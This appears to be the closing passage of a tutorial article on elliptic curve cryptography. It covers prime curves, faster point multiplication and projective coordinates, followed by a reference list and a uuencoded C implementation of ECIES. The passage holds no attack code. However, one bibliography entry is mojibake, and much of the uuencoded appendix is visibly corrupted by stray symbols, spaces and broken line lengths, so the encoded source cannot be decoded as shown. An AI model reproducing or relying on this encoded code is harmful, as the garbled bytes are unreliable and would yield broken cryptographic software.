LibTomCrypt (C) http://libtomcrypt.org/
borZoi (C++/Java) http://dragongate-technologies.com/products.html
```

---[9 - Outlook

You have learned a lot about elliptic curves while reading this article, but there still remains a bunch of unmentioned ideas. We list some important ones:

1. Elliptic curves can be defined over other fields than binary ones. Let p be a prime number and Z_p the set of nonnegative integers smaller than p. Then Z_p forms a finite field (addition and multiplication have to be understood modulo p, see [ModularArithmetic] and [FiniteField]).

For these fields the elliptic curve $E(a,\,b)$ is defined to be the set of solutions of the equation

$$y^2 = x^3 + ax + b$$

plus the point at infinity 'o'. Of course point addition and doubling routines differ from that given above, but essentially these "prime curves" form an algebraical group in a similar way as binary curves do. It is not that prime curves are more or less secure than binary curves. They just offer another class of groups suitable for cryptographic purposes.

NIST recommends five prime curves: P192, P224, P256, P384 and P521.

- 2. In this article we presented the public key encryption scheme ECIES. It should be mentioned that ECC-based signature schemes (see [ECDSA]) and authenticated key establishment protocols ([MQV]) do also exist. The implementation is left as exercise to the reader.
- 3. Our double-and-add point multiplicator is very rudimentary. Better ones can do the "k * P" job in half the time. We just give the idea of a first improvement:

Suppose we want to calculate 15 * P for a curve point P. The double-and-add algorithm does this in the following way:

$$15 * P = 2 * (2 * (2 * (2 * 'o' + P) + P) + P) + P$$

This takes three point doublings and three point additions (calculations concerning 'o' are not considered).

We could compute 15 * P in a cleverer fashion:

```
15 * P = 16 * P - P = 2 * 2 * 2 * 2 * P - P
```

This takes four doublings plus a single addition; hence we may expect point multiplicators using this trick to be better performers than the standard double-and-add algorithm. In practice this trick can speed up the point multiplication by about 30%.

See [NAF] for more information about this topic.

4. In implementations the most time consuming field operation is always the element inversion. We saw that both the point addition and the point doubling routines require one field division each. There is a trick that reduces the amount of divisions in a full "k * P" point multiplication to just one. The idea is to represent the curve point (x,y) as triple (X,Y,Z) where x = X/Z, y = Y/Z. In this "projective" representation all field divisions can by deferred to the very end of the point multiplication, where they are carried out in a single inversion.

Different types of coordinate systems of the projective type are presented in [CoordSys].

---[A - Appendix: Literature

A variety of interesting literature exists on elliptic curve cryptography. I recommend to start with [G2ECC] and [ECIC]. Other good references are given in [ECC].

```
Elliptic curves and cryptographical protocols using them have been
standardized by IEEE [P1363], ANSI (X9.62, X9.63) and SECG [SECG], to
list just some.
See [Certicom] and [ECCPrimer] for two tutorials about ECC.
The best reference about classical cryptography is [HAC].
[G2ECC] Hankerson, Menezes, Vanstone, "Guide to Elliptic Curve
"7'- Föw& ‡'" 7 &-ævW"ÕfW&Æ r # @
-‡GG ¢ò÷wwræ6 7"æÖ F,çWv FW&Æöòæ6 öV62ð
[ECIC] Blake, Seroussi, Smart, "Elliptic Curves in Cryptography",
       Cambridge University Press, 1999
      http://www.cambridge.org/aus/catalogue/catalogue.asp?isbn=0521653746
[HAC] Menezes, Oorschot, Vanstone: "Handbook of Applied Cryptography",
      CRC Press, 1996, http://www.cacr.math.uwaterloo.ca/hac/
[Groups] http://en.wikipedia.org/wiki/Group_(mathematics)
[Lagrange] http://en.wikipedia.org/wiki/Lagrange's_theorem
[CyclicGroups] http://en.wikipedia.org/wiki/Cyclic_group
[GroupTheory] http://en.wikipedia.org/wiki/Elementary_group_theory
[DLP] http://en.wikipedia.org/wiki/Discrete_logarithm
[DH] http://en.wikipedia.org/wiki/Diffie-Hellman
[ElGamal] http://en.wikipedia.org/wiki/ElGamal_discrete_log_cryptosystem
[AliceAndBob] http://en.wikipedia.org/wiki/Alice_and_Bob
[FiniteField] http://en.wikipedia.org/wiki/Finite_field
[FieldTheory] http://en.wikipedia.org/wiki/Field_theory_(mathematics)
[FieldTheoryGlossary] http://en.wikipedia.org/wiki/Glossary_of_field_theory
[FieldArithmetic] http://en.wikipedia.org/wiki/Finite_field_arithmetic
[ModularArithmetic] http://en.wikipedia.org/wiki/Modular_arithmetic
[ECC] http://en.wikipedia.org/wiki/Elliptic_curve_cryptography
[EllipticCurve] http://en.wikipedia.org/wiki/Elliptic_curve
[PointArith] http://wikisource.org/wiki/Binary_Curve_Affine_Coordinates
[DoubleAndAdd] http://en.wikipedia.org/wiki/Exponentiation_by_squaring
[NIST] http://csrc.nist.gov/CryptoToolkit/dss/ecdsa/NISTReCur.ps
[NISTParams] http://wikisource.org/wiki/NIST_Binary_Curves_Parameters
[PollardRho] http://en.wikipedia.org/wiki/
               Pollard's_rho_algorithm_for_logarithms
[XTEA] http://en.wikipedia.org/wiki/XTEA
[DMhashing] http://en.wikipedia.org/wiki/Davies-Meyer_construction
[ECDSA] http://en.wikipedia.org/wiki/Elliptic_Curve_DSA
[MQV] http://en.wikipedia.org/wiki/MQV
[NAF] http://en.wikipedia.org/wiki/Non-adjacent_form
[CoordSys] http://wikisource.org/wiki/Wikisource:Cryptography
[P1363] http://en.wikipedia.org/wiki/IEEE_P1363
[SECG] http://en.wikipedia.org/wiki/SECG
[Certicom] http://www.certicom.com/index.php?action=ecc,ecc_tutorial
[ECCPrimer] http://linuxdevices.com/articles/AT7211498192.html
---[ B - Appendix: Code
$ cat ecc.c.uue
begin 644 ecc.c
M+RH@"B`@5&AI<R!P<F]G<F%M(&EM<&QE;65N=',@=&AE($5#2453('!U8FQI
M8R!K97D@96YC<GEP=&EO;B!S8VAE;64@8F%S960@;VX@=&AE"B`@3DE35"!"
```

M,38S(&5L;&EP=&EC(&-U<G9E(&%N9"!T:&4@6%1%02!B;&]C:R!C:7!H97(N

M(%1H92!C;V1E('=A<R!W<FET=&5N"B`@87,@86X@86-C;VUP86YI;65N="!F M;W(@86X@87)T:6-L92!P=6)L:7-H960@:6X@<&AR86-K(",V,R!A;F0@:7,@ M<F5L96%S960@=&*("!T:&4@<'5B;&EC(&10;6%I;BX**B*"B-I;F-L=61E M(#QS=&1I;G0N:#X*(VEN8VQU9&4@/'-T9&QI8BYH/@HC:6YC;'5D92`\<W1R M:6YG+F@^"B-I;F-L=61E(#QF8VYT;"YH/@HC:6YC;'5D92`\=6YI<W1D+F@^ $M"B-I;F-L=61E(\#QS=\&1I;RYH/@HC:6YC;"5D92`\;F5T:6YE="]I;BYH/@H*$ M(V1E9FEN92!-04-23RA!*2!D;R![(\$\$[('T@=VAI;&4H,"D*(V1E9FEN92!-M4S))3E0H<'1R*2!N=&]H;"@J*'5I;G0S,E]T*BDH<'1R*2D*(V1E9FEN92!) M3EOROTA!4E,H<'1R+"!V86PI(\$U!OU)/*"`J*'5I;GOS,E]T*BDH<'1R*2`] M(&AT; VYL* '9A; "D@*0H*(V1E9FEN92!\$159?4D%.1\$]-("(09&5V+W5R86YD M;VTB"@HC9&5F:6YE(\$9!5\$%,*',I(\$U!0U)/*"!P97)R;W(H<RD[(&5X:70H M,C4U*2`I"@HO*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJBHJ*BHJ $M(V1E9FEN92!$14=2144@,38S("`@("`@("`@("`@("`@("`@("`@("`)_1H))))$ M92!D96=R964@;V8@=&AE(&9196QD('!O;'EN;VUI86P@*B*(V1E9FEN92!-M(")@(")J(&10;B=T('10=6-H('1H:7,@*B)*(V1E9FEN92!.54U73U)\$4R`HM*\$1%1U)%12`K(\$U!4D=)3B`K(#,Q*2`O(#,R*0H*("`@+RH@=&AE(&9O;&QO M=VEN9R!T>7!E('=I;&P@<F5P<F5S96YT(&)I="!V96-T;W)S(&]F(&QE;F=T)M:"`H1\$5'4D5%*TU!4D=)3BD@*B*='EP961E9B!U:6YT,S)?="!B:71S=')? $M=M.54U73U)$4UT["@H@("`@("\J('-O;64@8F%S:6,@8FET+6UA;FEP=6QA])$ M=&EO;B!R;W5T:6YE<R!T:&\$T(&\$C="!O;B!T:&5S92!V96-T;W)S(&9O;&QO)M=R`J+PHC9&5F:6YE(&)I='-T<E]G971B:70H02P@:61X*2`H*\$%;*&ED>"D@ M+R`S,ET@/CX@*"AI9'@I("4@,S(I*2`F(#\$I"B-D969I;F4@8FET<W1R7W-E M=&) $I="A!+"!I9'@I($U!OU)/*"!!6RAI9'@I("\@,S)=('P](#$@/#P@*"AI$ M9'@I("4@,S(I("D*(V1E9FEN92!B:71S=')?8VQR8FET*\$\$L(&ED>"D@34%# M4D\H(\$%; *&ED>"D@+R`S,ET@)CT@?B@Q(#P\("@H:61X*2`E(#,R*2D@*0H* $M(V1E9FEN92!B:71S=')?8VQE87(H02D@34%#4D\H(&UE;7-E="A!+"`P+"!S$ M:7IE;V8H8FET<W1R7W0I*2`I"B-D969I;F4@8FET<W1R7V-O<'DH02P@0BD@ M34%#4D\H(&UE;6-P>2A!+"!"+"!S:7IE;V8H8FET<W1R7W0I*2`I"B-D969I $\texttt{M;F4@8FET} < \texttt{W1R7W} - \texttt{W87} \\ \texttt{`H02P@0BD@34} \\ \#4D \\ \texttt{H(\&)I='-T} < \texttt{E]T(\&@[(\$P*("!B))] } \\ \#4D \\ \texttt{F4@8FET} < \texttt{W1R7W} \\ \#4D \\ \texttt{W1R7W} \\ \texttt{W1$ M:71S=')?8V]P>2AH+"!!*3L@8FET<W1R7V-O<'DH02P@0BD[(&)I='-T<E]C M;W!Y*\$(L(&@I("D*(V1E9FEN92!B:71S=')?:7-?97%U86PH02P@0BD@*"\$@ M;65M8VUP*\$\$L(\$(L('-I>F509BAB:71S=')?="DI*0H*:6YT(&)I='-T<E]I M<U]C;&5A<BAC;VYS="!B:71S=')?="!X*0I["B`@:6YT(&D["B`@9F]R*&D@ M/2`P.R!I(#P@3E5-5T]21%,@)B8@(2`J>"LK.R!I*RLI.PH@(')E='5R;B!I M("`O*B!R971U<FX@=&AE(&YU;6)E<B!O9B!T:&4@:&EG:&5S="!O;F4M8FET M("L@,2`J+PII;G0@8FET<W1R7W-I>F5I;F)I=',H8V]N<W0@8FET<W1R7W0@ M>"D*>PH@(&EN="!I.PH@('5I;GOS,E]T(&UA<VL["B`@9F]R*'@@*ST@3E5-M5T]21%, $L(\&D@/2`S,B`J($Y535=/4D13.R!I(#X@,"`F)B`A("HM+7@[(&D@)B*T]21*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&D@)B*T_1*,L(&DW)B*T_1*,L(&DW)B*T_1*,L(&DW)B*T_1*,L(&DW)B*T_1*,L(&DW)B*T_1*,L(&D$ $M+3T@,S(I.PH@(\&EF("AI*OH@("`@9F]R*&UA<VL@/2`Q(#P\(#,Q.R`A("@J)))$ $M > " F(\&UA < VLI.R!M87 - K(\#X^/2 Q + "!I + 2TI.PH@(')E = '5R;B!I.PI]"@H@$ M+RH@;&5F="US:&EF="!B>2`G8V]U;G0G(&1I9VET<R`J+PIV;VED(&)I='-T M<E]L<VAI9G0H8FET<W1R7W0@02P@8V]N<W0@8FET<W1R7W0@0BP@:6YT(&-O $\texttt{M=6YT*0I["B`@:6YT(\&DL(\&]F9G,@/2`T("H@*\&-O=6YT("\@,S(I.PH@(\&UE)))) } \\$ M;6UO=F4H*'9O:60J*4\$@*R!O9F9S+"!"+"!S:7IE;V8H8FET<W1R7W0I("T@ M; V9F<RD["B`@;65M<V5T*\$\$L(#`L(&]F9G,I.PH@(&EF("AC;W5N="`E/2`S M,BD@>PH@("`@9F]R*&D@/2!.54U73U)\$4R`M(#\$[(&D@/B`P.R!I+2TI"B`@ M("`@(\$%;:5T@/2`H05MI72`\/"!C;W5N="D@?"`H05MI("T@,5T@/CX@*#,R M("T@8V]U;G0I*3L*("`@(\$%;,%T@/#P](&-O=6YT.PH@('T*?0H*("`@("`@ $M*2!I;7!O<G0@9G)O;2!A(\&)Y=&4@87)R87D@*B*=F]I9"!B:71S=')?:6UP$ M;W)T*&)I='-T<E]T('@L(&-O;G-T(&-H87(@*G,I"GL*("!I;G0@:3L*("!F)))))M;W(H>"`K/2!.54U73U)\$4RP@:2`](#`[(&D@/"!.54U73U)\$4SL@:2LK+"!S M("L](#01"B`@("`J+2UX(#T@0TA!4E,R24Y4*',I.PI]"@H@("`@("`@("`@("`@ M97AP;W)T('10(&\$@8GET92!A<G)A>2`J+PIV;VED(&)I='-T<E]E>'!O<G0H M8VAA<B`J<RP@8V]N<W0@8FET<W1R7W0@>"D*>PH@(&EN="!I.PH@(&9O<BAX

```
M("L]($Y535=/4D13+"!I(#T@,#L@:2`\($Y535=/4D13.R!I*RLL(',@*ST@
M-"D*(")@($E.5#)#2$%24RAS+")J+2UX*3L*?0H*(")@(")@(")@(")@(")@(")
M("`@("`@("`@("`@("`@("`@("`O*B!E>'!O<GO@87,@:&5X('-T<FEN9R`H
M;G5L;"UT97)M:6YA=&5D(2D@*B\\*=F]I9"!B:71S=')?=&]?:&5X*&-H87(@
M*G,L(\&-O;G-T(\&)I='-T<E]T('@I"GL*("!I;GO@:3L*("!F;W(H>"`K/2!.
M54U73U)$4RP@:2`](#`[(&D@/"!.54U73U)$4SL@:2LK+"!S("L](#@I"B`@
M("!S<')I;G1F*',L("(E,#AX(BP@*BTM>"D["GT*"B`@("`@("`@("`@("`@("`@
M(&9R;VT@82!H97@@<W1R:6YG("HO"FEN="!B:71S=')?<&%R<V4H8FET<W1R
M7W0@>"P@8V]N<W0@8VAA<B`J<RD*>PH@(&EN="!L96X["B`@:68@*"AS6VQE
M;B`]('-T<G-P;BAS+"`B,#$R,S0U-C<X.6%B8V1E9D%"0T1%1B(I72D@?'P*
M("`@("`@*&QE;B`^($Y535=/4D13("H@."DI"B`@("!R971U<FX@+3$["B`@
M8FET<W1R7V-L96%R*'@I.PH@('@@*ST@;&5N("\@.#L*("!I9B`H;&5N("4@
M."D@>PH@("`@<W-C86YF*',L("(E,#AX(BP@>"D["B`@("`J>"`^/CT@,S(@
M+2`T("H@*&QE;B`E(#@I.PH@("`@<R`K/2!L96X@)2`X.PH@("`@;&5N("8]
M('XW.PH@('T*("!F;W(H.R`J<SL@<R`K/2`X*0H@("`@<W-C86YF*',L("(E
M, #AX(BP@+2UX*3L*("!R971U<FX@;&5N.PI]"@HO*BHJ*BHJ*BHJ*BHJ*BHJ
M*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ+PH*='EP961E9B!B:71S=')?="!E;&5M7W0[
M("@("@(")@(")O*B!T:\&ES('1Y<&4@=VEL;"!R97!R97-E;G0@9FEE;&0@)
M("`@("`@("`@("`@("`@+RH@=&AE(')E9'5C=&EO;B!P;VQY;F]M:6%L
M("HO"@HC9&5F:6YE(&9I96QD7W-E=$$H02D@34$$4D\H($$;,$T@/2^Q.R!M
M96US970H02`K(#$L(#`L('-I>F5O9BAE;&5M7W0I("T@-"D@*0H*:6YT(&9I
M("$](#$I(')E='5R;B`P.PH@(&9O<BAI(#T@,3L@:2`\($Y535=/4D13("8F
M("$@*G@K*SL@:2LK*3L*("!R971U<FX@:2`]/2!.54U73U)$4SL*?0H*=F]I
M9"!F:65L9%]A9&0H96QE;5]T('HL(&-O;G-T(&5L96U?="!X+"!C;VYS="!E
M;&5M7W0@>2D@("`@+RH@9FEE;&0@861D:71I;VX@*B\*>PH@(&EN="!I.PH@
M(&9O<BAI(#T@, #L@:2`\($Y535=/4D13.R!I*RLI"B`@("`J>BLK(#T@*G@K
M*R!>("IY*RL["GT*"B-D969I;F4@9FEE;&1?861D,2A!*2!-04-23R@@05LP
 \texttt{M("`@("`@("`@("`@("`@("`)(&9196QD(&UU;'11<&Q18V*T:6]N("HO)) } 
M"G9O:60@9FEE;&1?;75L="AE;&5M7W0@>BP@8V]N<W0@96QE;5]T('@L(&-O
M;G-T(&5L96U?="!Y*0I["B`@96QE;5]T(&(["B`@:6YT(&DL(&H["B`@+RH@
M87-S97)T*'H@(3T@>2D[("HO"B`@8FET<W1R7V-O<'DH8BP@>"D["B`@:68@
M*&)I='-T<E]G971B:70H>2P@,"DI"B`@("!B:71S=')?8V]P>2AZ+"!X*3L*
M("!E;'-E"B^@("!B:71S=')?8VQE87(H>BD["B^@9F]R*&D@/2^Q.R!I(#P@)
M1$5'4D5%.R!I*RLI('L*("`@(&9O<BAJ(#T@3E5-5T]21%,@+2`Q.R!J(#X@
\texttt{M, \#L@:BTM*OH@("`@("!B6VI=(\#T@*\&);:ET@/\#P@,2D@?"`H8EMJ("T@,5T@))}
M/CX@,S$I.PH@("`@8ELP72`\/#T@,3L*("`@(&EF("AB:71S='))?9V5T8FET
M(&EF("AB:71S=')?9V5T8FET*'DL(&DI*0H@("`@("!F:65L9%]A9&0H>BP@
M>BP@8BD["B`@?0I]"@IV;VED(&9I96QD7VEN=F5R="AE;&5M7W0@>BP@8V]N
M;B`J+PI["B`@96QE;5]T('4L('8L(&<L(&@["B`@:6YT(&D["B`@8FET<W1R
M7V-O<'DH=2P@>"D["B`@8FET<W1R7V-O<'DH=BP@<&]L>2D["B`@8FET<W1R
M7V-L96%R*&<I.PH@(&9I96QD7W-E=#$H>BD["B`@=VAI;&4@*"$@9FEE;&1?
M:7,Q*'4I*2!["B`@("!I(#T@8FET<W1R7W-I>F5I;F)I=',H=2D@+2!B:71S
M=')?<VEZ96EN8FET<RAV*3L*("`@(&EF("AI(#P@,"D@>PH@("`@("!B:71S
M=')?<W=A<"AU+"!V*3L@8FET<W1R7W-W87`H9RP@>BD[(&D@/2`M:3L*("`@
M('T*("`@(&)I='-T<E]L<VAI9G0H:"P@=BP@:2D["B`@("!F:65L9%]A9&0H
M=2P@=2P@:"D["B`@("!B:71S=')?;'-H:69T*&@L(&<L(&DI.PH@("`@9FEE
M;&1?861D*'HL('HL(&@I.PH@('T*?0H*+RHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ
 \verb|M*BHJ*BHJ*BHJ*BHJ*B| & "B | J (\$1H92!F;VQL;W=I;F<@<F] | U=\&EN97,@9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9& | @9&
M=&AE($5#0R!A<FET:&UE=&EC+B!%;&QI<'118R!C=7)V92!P;VEN=',*("`@
M87)E(')E<')E<V5N=&5D(&)Y('!A:7)S("AX+'DI(&]F(&5L96U?="X@270@
M:7,@87-S=6UE9"!T:&%T(&-U<G9E"B`@(&-O969F:6-I96YT("=A)R!I<R!E
M<75A;"!T;R`Q("AT:&ES(&ES('1H92!C87-E(&90<B!A;&P@3DE35"!B:6YA
```

M; V5F9E]B)RX@("<H8F%S95]X+"!B87-E7WDI)PH@("!I<R!A('!0:6YT('1H M870@9V5N97)A=&5S(&\$@;&\$R9V4@<')I;64@;W)D97(@9W)O=7`N("`@("`@ M("\@("\@("HO"@IE;&5M7W0@8V]E9F9?8BP@8F%S95]X+"!B87-E7WD["@HC M9&5F:6YE('!O:6YT7VES7WIE<F\H>"P@>2D@*&)I='-T<E]I<U]C;&5A<BAX M*2`F)B!B:71S=')?:7-?8VQE87(H>2DI"B-D969I;F4@<&]I;G1?<V5T7WIE $M<F\h>"P@>2D@34%#4D\h(\&)I='-T<E]C;&5A<BAX*3L@8FET<W1R7V-L96%R$ M*'DI("D*(V1E9FEN92!P;VEN=%]C;W!Y*'@Q+"!Y,2P@>#(L('DR*2!-04-2 M("`@("`@("`@("`@("`@("`@("`@("!B:71S=')?8V]P>2AY,2P@>3(I("D*))M"B"@(""@(""@(""@(""@(""@("")@("")@("")](&-H96-K(&EF('E>,B`K)))M('@J>2`]('A>,R`K("IX7C(@*R!C;V5F9E]B(&AO;&1S("HO"FEN="!I<U]P)M; VEN=%]O; E]C=7)V92AC; VYS="!E; &5M7W0@>"P@8V]N<W0@96QE; 5]T('DI M"GL*("!E;&5M7W0@82P@8CL*("!I9B`H<&]I;G1?:7-?>F5R;RAX+"!Y*2D* M("`@(')E='5R;B`Q.PH@(&9196QD7VUU;'0H82P@>"P@>"D["B`@9FEE;&1? M;75L="AB+"!A+"!X*3L*("!F:65L9%]A9&0H82P@82P@8BD["B`@9FEE;&1? M861D*&\$L(&\$L(&-O969F7V(I.PH@(&9I96QD7VUU;'0H8BP@>2P@>2D["B`@ M9FEE;&1?861D*&\$L(&\$L(&(I.PH@(&9I96QD7VUU;'0H8BP@>"P@>2D["B`@ M<F5T=7)N(&)I='-T<E]I<U]E<75A;"AA+"!B*3L*?OH*=F]I9"!P;VEN=%]D $M;W5B;&4H96QE;5]T('@L(&5L96U?="!Y*2`@("`@("`@("`@("`@("\J(&1O))))))$ $\texttt{M=6)L92!T:\&4@<\&]I;G0@*'@L>2D@*B*>PH@(&EF(''@A(&)I='-T<E]I<U]C \\$ M;&5A<BAX*2D@>PH@("`@96QE;5]T(&\$["B`@("!F:65L9%]I;G9E<G0H82P@ M(&\$L('@I.PH@("`@9FEE;&1?;75L="AY+"!X+"!X*3L*("`@(&9I96QD7VUU M("`@9FEE;&1?861D*'DL('DL(&\$I.PH@('T*("!E;'-E"B`@("!B:71S=')? M:6YT<R!T;V=E=&AE<B`H>#\$L('DQ*2`Z/2`H>#\$L('DQ*2`K("AX,BP@>3(I M("HO"G90:60@<&]I;G1?861D*&5L96U?="!X,2P@96QE;5]T('DQ+"!C;VYS M = "!E; &5M7W0@> #(L(&-O;G-T(&5L96U? = "!Y,BD*>PH@(&EF("@A('!O:6YT))))M7VES7WIE<F\H>#(L('DR*2D@>PH@("`@:68@*'!O:6YT7VES7WIE<F\H>#\$L M('DQ*2D*("`@("`@<&]I;G1?8V]P>2AX,2P@>3\$L('@R+"!Y,BD["B`@("!E M9B`H8FET<W1R7VES7V5Q=6%L*'DQ+"!Y,BDI"@D@('!O:6YT7V1O=6)L92AX $M,2P@>3$I.PH)96QS92`*"2`@<&]I;G1?<V5T7WIE<F\H>#$L('DQ*3L*("`@F)=1;G1?<V5T7WIE<F\H>#$L('DQ*3L*("`@F)=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<V5T7WIE<F]=1;G1?<$ $M("\@?0H@("\E;'-E('L*"65L96U?="!A+"!B+"!C+"!D.PH))$ M861D*&\$L('DQ+"!Y,BD["@EF:65L9%]A9&0H8BP@>#\$L('@R*3L*"69I96QD M7VEN=F5R="AC+"!B*3L*"69196QD7VUU;'0H8RP@8RP@82D["@EF:65L9%]M M=6QT*&0L(&,L(&,I.PH)9FEE;&1?861D*&0L(&0L(&,I.PH)9FEE;&1?861D M*&OL(&OL(&(I.PH))9FEE;&1?861D,2AD*3L*"69I96QD7V%D9"AX,2P@>#\$L M(&OI.PH)9FEE;&1?;75L="AA+"!X,2P@8RD["@EF:65L9%]A9&0H82P@82P@ M*3L*("`@?0H@("`@?0H@('T*?0H*+RHJ*BHJ*BHJ*BHJ*BHJ*BHJ*BHJ M*BHJ*BHJ*BHJ*BHJ*B*"G1Y<&5D968@8FET<W1R7W0@97AP7W0["@IE>'!? M:6YT(&UU;'1I<&QI8V%T:6]N('9I82!D;W5B;&4M86YD+6%D9"!A;&=O<FET M:&T@*B*=F]I9"!P;VEN=%]M=6QT*&5L96U?="!X+"!E;&5M7W0@>2P@8V]N $\texttt{M} < \texttt{W} \\ 0 @ 97 \\ \texttt{AP} \\ \texttt{W} \\ 0 ["B`@96QE;5] \\ \texttt{T} \\ (\&D ["B`@:6YT(\&D["B`@<&]I$ M;G1?<V5T7WIE<F\H6"P@62D["B\@9F]R*&D@/2!B:71S=')?<VEZ96EN8FET M<RAE>'`I("T@,3L@:2`^/2`P.R!I+2TI('L*("`@('!O:6YT7V1O=6)L92A8 